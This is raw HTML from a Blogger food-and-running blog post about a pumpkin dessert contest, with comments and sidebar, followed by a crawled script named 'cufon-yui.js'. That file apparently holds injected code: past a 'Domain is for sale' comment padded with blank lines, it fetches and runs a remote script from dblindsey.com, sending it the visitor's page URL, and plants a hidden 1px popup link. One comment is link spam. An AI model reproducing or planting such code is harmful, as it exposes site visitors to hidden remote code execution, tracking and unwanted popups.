<div class='post-footer'>
share: <a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.mrsmoderation.com/2017/10/i-entered-my-first-pumpkin-dessert.html&t=I entered my first pumpkin dessert contest and it was a blast!' rel='nofollow' target='_blank' title='Share This On Facebook'>facebook | </a><a class='twitter' href='https://twitter.com/share?url=http://www.mrsmoderation.com/2017/10/i-entered-my-first-pumpkin-dessert.html&title=I entered my first pumpkin dessert contest and it was a blast!' rel='nofollow' target='_blank' title='Tweet This'>twitter | </a><a class='pint-er-est' href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());'>pinterest</a>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>
<a href='https://www.blogger.com/profile/06063389850366088459' itemprop='author' rel='author' title='author profile'>
Dana
</a>
</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://www.mrsmoderation.com/2017/10/i-entered-my-first-pumpkin-dessert.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-10-18T10:38:00-04:00'>10:38 AM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4515787986476424529/8455965148015051442' title='Email Post'>
<img alt='' class='icon-action' height='13' src='http://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4515787986476424529&postID=8455965148015051442&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4515787986476424529&postID=8455965148015051442&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4515787986476424529&postID=8455965148015051442&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4515787986476424529&postID=8455965148015051442&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4515787986476424529&postID=8455965148015051442&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8456237326325672722"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08040869440588349343" rel="nofollow"><a href="https://www.huffingtonpost.com/nancy-laws/the-shocking-truth-about-_5_b_7041934.html" rel="nofollow">top 10 essay writing sites</a></a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.mrsmoderation.com/2017/10/i-entered-my-first-pumpkin-dessert.html?showComment=1514383394789#c8456237326325672722">12/27/2017 9:03 AM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8456237326325672722">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/4515787986476424529/8456237326325672722">Delete</a></span></span></div><div class="comment-replies"><div id="c8456237326325672722-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8456237326325672722-ra" class="thread-chrome thread-expanded"><div></div><div id="c8456237326325672722-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8456237326325672722">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8456237326325672722-ce"></div></li><li class="comment" id="c2491048209959666022"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09769321133171248409" rel="nofollow">Sophie Grace</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.mrsmoderation.com/2017/10/i-entered-my-first-pumpkin-dessert.html?showComment=1579057780587#c2491048209959666022">1/14/2020 10:09 PM</a></span></div><p class="comment-content">There is so much in this article that I would never have thought of on my own. Your content gives readers things to think about in an interesting way. Thank you for your clear information. Download free anything you like on instagram from site <a href="https://www.insta-stalker.me/" title="instastalker" rel="nofollow">instastalker</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2491048209959666022">Reply</a><span class="item-control blog-admin blog-admin pid-1671775557"><a target="_self" href="https://www.blogger.com/comment/delete/4515787986476424529/2491048209959666022">Delete</a></span></span></div><div class="comment-replies"><div id="c2491048209959666022-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2491048209959666022-ra" class="thread-chrome thread-expanded"><div></div><div id="c2491048209959666022-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2491048209959666022">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2491048209959666022-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="8455965148015051442"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4515787986476424529?po=8455965148015051442&hl=en&saa=85391&origin=http://www.mrsmoderation.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.mrsmoderation.com/2017/10/el-vez-review.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.mrsmoderation.com/2017/09/i-know-everyone-gets-this-question-lot.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.mrsmoderation.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.mrsmoderation.com/feeds/8455965148015051442/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>search mrs. moderation</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='http://www.mrsmoderation.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Earlier Posts</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Earlier Posts</option>
<option value='http://www.mrsmoderation.com/2025/01/'>January 2025 (2)</option>
<option value='http://www.mrsmoderation.com/2024/03/'>March 2024 (1)</option>
<option value='http://www.mrsmoderation.com/2023/10/'>October 2023 (2)</option>
<option value='http://www.mrsmoderation.com/2022/03/'>March 2022 (2)</option>
<option value='http://www.mrsmoderation.com/2021/10/'>October 2021 (1)</option>
<option value='http://www.mrsmoderation.com/2021/09/'>September 2021 (1)</option>
<option value='http://www.mrsmoderation.com/2020/03/'>March 2020 (1)</option>
<option value='http://www.mrsmoderation.com/2019/09/'>September 2019 (1)</option>
<option value='http://www.mrsmoderation.com/2019/08/'>August 2019 (1)</option>
<option value='http://www.mrsmoderation.com/2019/07/'>July 2019 (2)</option>
<option value='http://www.mrsmoderation.com/2019/03/'>March 2019 (1)</option>
<option value='http://www.mrsmoderation.com/2019/02/'>February 2019 (2)</option>
<option value='http://www.mrsmoderation.com/2018/08/'>August 2018 (2)</option>
<option value='http://www.mrsmoderation.com/2017/12/'>December 2017 (1)</option>
<option value='http://www.mrsmoderation.com/2017/11/'>November 2017 (1)</option>
<option value='http://www.mrsmoderation.com/2017/10/'>October 2017 (3)</option>
<option value='http://www.mrsmoderation.com/2017/09/'>September 2017 (9)</option>
<option value='http://www.mrsmoderation.com/2017/06/'>June 2017 (3)</option>
<option value='http://www.mrsmoderation.com/2017/03/'>March 2017 (2)</option>
<option value='http://www.mrsmoderation.com/2017/02/'>February 2017 (1)</option>
<option value='http://www.mrsmoderation.com/2016/09/'>September 2016 (1)</option>
<option value='http://www.mrsmoderation.com/2016/08/'>August 2016 (3)</option>
<option value='http://www.mrsmoderation.com/2016/06/'>June 2016 (2)</option>
<option value='http://www.mrsmoderation.com/2016/05/'>May 2016 (4)</option>
<option value='http://www.mrsmoderation.com/2016/04/'>April 2016 (2)</option>
<option value='http://www.mrsmoderation.com/2016/01/'>January 2016 (3)</option>
<option value='http://www.mrsmoderation.com/2015/09/'>September 2015 (5)</option>
<option value='http://www.mrsmoderation.com/2015/06/'>June 2015 (1)</option>
<option value='http://www.mrsmoderation.com/2015/02/'>February 2015 (6)</option>
<option value='http://www.mrsmoderation.com/2015/01/'>January 2015 (1)</option>
<option value='http://www.mrsmoderation.com/2014/12/'>December 2014 (3)</option>
<option value='http://www.mrsmoderation.com/2014/11/'>November 2014 (5)</option>
<option value='http://www.mrsmoderation.com/2014/10/'>October 2014 (4)</option>
<option value='http://www.mrsmoderation.com/2014/09/'>September 2014 (14)</option>
<option value='http://www.mrsmoderation.com/2014/08/'>August 2014 (3)</option>
<option value='http://www.mrsmoderation.com/2014/07/'>July 2014 (4)</option>
<option value='http://www.mrsmoderation.com/2014/06/'>June 2014 (2)</option>
<option value='http://www.mrsmoderation.com/2014/05/'>May 2014 (7)</option>
<option value='http://www.mrsmoderation.com/2014/04/'>April 2014 (2)</option>
<option value='http://www.mrsmoderation.com/2014/02/'>February 2014 (1)</option>
<option value='http://www.mrsmoderation.com/2014/01/'>January 2014 (3)</option>
<option value='http://www.mrsmoderation.com/2013/12/'>December 2013 (12)</option>
<option value='http://www.mrsmoderation.com/2013/11/'>November 2013 (11)</option>
<option value='http://www.mrsmoderation.com/2013/10/'>October 2013 (15)</option>
<option value='http://www.mrsmoderation.com/2013/09/'>September 2013 (10)</option>
<option value='http://www.mrsmoderation.com/2013/08/'>August 2013 (8)</option>
<option value='http://www.mrsmoderation.com/2013/06/'>June 2013 (16)</option>
<option value='http://www.mrsmoderation.com/2013/05/'>May 2013 (17)</option>
<option value='http://www.mrsmoderation.com/2013/04/'>April 2013 (15)</option>
<option value='http://www.mrsmoderation.com/2013/03/'>March 2013 (22)</option>
<option value='http://www.mrsmoderation.com/2013/02/'>February 2013 (29)</option>
<option value='http://www.mrsmoderation.com/2013/01/'>January 2013 (22)</option>
<option value='http://www.mrsmoderation.com/2012/12/'>December 2012 (4)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<style>.ig-b- { display: inline-block; }
.ig-b- img { visibility: hidden; }
.ig-b-:hover { background-position: 0 -60px; } .ig-b-:active { background-position: 0 -120px; }
.ig-b-48 { width: 48px; height: 48px; background: url(//badges.instagram.com/static/images/ig-badge-sprite-48.png) no-repeat 0 0; }
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
.ig-b-48 { background-image: url(//badges.instagram.com/static/images/ig-badge-sprite-48@2x.png); background-size: 60px 178px; } }</style>
<a href="http://instagram.com/thedailymoderation?ref=badge" class="ig-b- ig-b-48"><img src="//badges.instagram.com/static/images/ig-badge-48.png" alt="Instagram" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer no-items section' id='footer'></div>
</div>
<center>BLOG TEMPLATE BY <a href='http://designerblogs.com' target='blank'>DESIGNER BLOGS</a></center>
</div></div>
<!-- end outer-wrapper -->
<script type='text/javascript'> Cufon.now(); </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4sBBakZBGzF2G-O4XAYgXYk1eB_g:1769652564657';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4515787986476424529','//www.mrsmoderation.com/2017/10/i-entered-my-first-pumpkin-dessert.html','4515787986476424529');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4515787986476424529', 'title': 'Mrs. Moderation', 'url': 'http://www.mrsmoderation.com/2017/10/i-entered-my-first-pumpkin-dessert.html', 'canonicalUrl': 'http://www.mrsmoderation.com/2017/10/i-entered-my-first-pumpkin-dessert.html', 'homepageUrl': 'http://www.mrsmoderation.com/', 'searchUrl': 'http://www.mrsmoderation.com/search', 'canonicalHomepageUrl': 'http://www.mrsmoderation.com/', 'blogspotFaviconUrl': 'http://www.mrsmoderation.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mrs. Moderation - Atom\x22 href\x3d\x22http://www.mrsmoderation.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Mrs. Moderation - RSS\x22 href\x3d\x22http://www.mrsmoderation.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mrs. Moderation - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4515787986476424529/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mrs. Moderation - Atom\x22 href\x3d\x22http://www.mrsmoderation.com/feeds/8455965148015051442/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8455965148015051442', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiip77a1fv5b0rbKIFI9SZz08M9KFBw12lXpXrlCwpFLryQzC27iDe74RsLPobw1V56VbNWLyQEryHaahyr-H4auOpCn_xUK3_Ereg5OQH5Um7DIUN3lW_Cih71r9_cORRMBpQFoX9MGvBw/s72-c/22426949_135476293671433_2543756829880483840_n.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiip77a1fv5b0rbKIFI9SZz08M9KFBw12lXpXrlCwpFLryQzC27iDe74RsLPobw1V56VbNWLyQEryHaahyr-H4auOpCn_xUK3_Ereg5OQH5Um7DIUN3lW_Cih71r9_cORRMBpQFoX9MGvBw/s400/22426949_135476293671433_2543756829880483840_n.jpg', 'pageName': 'I entered my first pumpkin dessert contest and it was a blast!', 'pageTitle': 'Mrs. Moderation: I entered my first pumpkin dessert contest and it was a blast!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'I entered my first pumpkin dessert contest and it was a blast!', 'description': ' This past Saturday, I made two dozen pumpkin chocolate chip cookies with a dark chocolate drizzle and set out to have people judge them and...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiip77a1fv5b0rbKIFI9SZz08M9KFBw12lXpXrlCwpFLryQzC27iDe74RsLPobw1V56VbNWLyQEryHaahyr-H4auOpCn_xUK3_Ereg5OQH5Um7DIUN3lW_Cih71r9_cORRMBpQFoX9MGvBw/s400/22426949_135476293671433_2543756829880483840_n.jpg', 'url': 'http://www.mrsmoderation.com/2017/10/i-entered-my-first-pumpkin-dessert.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8455965148015051442}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'http://www.mrsmoderation.com/', 'title': 'Home '}, {'isCurrentPage': false, 'href': 'http://www.mrsmoderation.com/p/about-me.html', 'id': '2490195063661326664', 'title': 'About Dana'}, {'isCurrentPage': false, 'href': 'http://www.mrsmoderation.com/p/recipe-index.html', 'id': '1644615461167241987', 'title': 'Recipes'}, {'isCurrentPage': false, 'href': 'http://www.mrsmoderation.com/p/running.html', 'id': '1337765416739755760', 'title': 'Running '}, {'isCurrentPage': false, 'href': 'http://www.mrsmoderation.com/p/miles-logged.html', 'id': '4547879111380188817', 'title': 'Miles Logged'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://dblindsey.com/wp-content/uploads/2014/02/cufon-yui.js
body_size: 4594
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//dblindsey.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
